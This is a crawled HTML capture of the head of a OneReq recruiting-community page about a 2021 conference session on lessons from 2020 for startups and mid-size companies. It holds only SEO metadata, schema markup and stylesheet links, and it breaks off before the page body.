

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/
body_size: 36855
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lessons Learned from 2020: Startups to Mid-Size Companies - OneReq</title>
	<link rel="canonical" href="https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lessons Learned from 2020: Startups to Mid-Size Companies - OneReq" />
	<meta property="og:description" content="2020 was unprecedented for us all - learning new ways to recruit, engage, interview and onboard. Hear from Roblox, Credera, Echo Global Logistics and Pure Storage on lessons they learned from 2020." />
	<meta property="og:url" content="https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:published_time" content="2021-05-18T21:15:00+00:00" />
	<meta property="article:modified_time" content="2025-02-25T14:52:39+00:00" />
	<meta property="og:image" content="https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card-1024x536.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="OneReq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@onereq" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="OneReq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#article","isPartOf":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/"},"author":{"name":"OneReq","@id":"https://onereq.com/#/schema/person/20e80a7c0e4ce7c0b89ae5391c820f45"},"headline":"Lessons Learned from 2020: Startups to Mid-Size Companies","datePublished":"2021-05-18T21:15:00+00:00","dateModified":"2025-02-25T14:52:39+00:00","mainEntityOfPage":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/"},"wordCount":103,"publisher":{"@id":"https://onereq.com/#organization"},"image":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card.png","keywords":["URx Conference","URx Conference 2021","Video"],"articleSection":["University Recruiting"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/","url":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/","name":"Lessons Learned from 2020: Startups to Mid-Size Companies - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#primaryimage"},"image":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card.png","datePublished":"2021-05-18T21:15:00+00:00","dateModified":"2025-02-25T14:52:39+00:00","breadcrumb":{"@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#primaryimage","url":"https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card.png","contentUrl":"https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card.png","width":5001,"height":2618},{"@type":"BreadcrumbList","@id":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"Lessons Learned from 2020: Startups to Mid-Size Companies"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]},{"@type":"Person","@id":"https://onereq.com/#/schema/person/20e80a7c0e4ce7c0b89ae5391c820f45","name":"OneReq","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ea163e364f5ee5407e2c5f5108e249dec9d57333bae05c92437db5dd240dede?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ea163e364f5ee5407e2c5f5108e249dec9d57333bae05c92437db5dd240dede?s=96&d=mm&r=g","caption":"OneReq"},"url":"https://onereq.com/author/onereq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Flessons-learned-from-2020-startups-to-mid-size-companies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Flessons-learned-from-2020-startups-to-mid-size-companies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.77.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17113-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-17113.css?ver=1762304399' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768592065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26483-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-26483.css?ver=1762164173' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.14' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.14' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.14' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.14' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.14' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.14' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.14' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.14' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.14' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
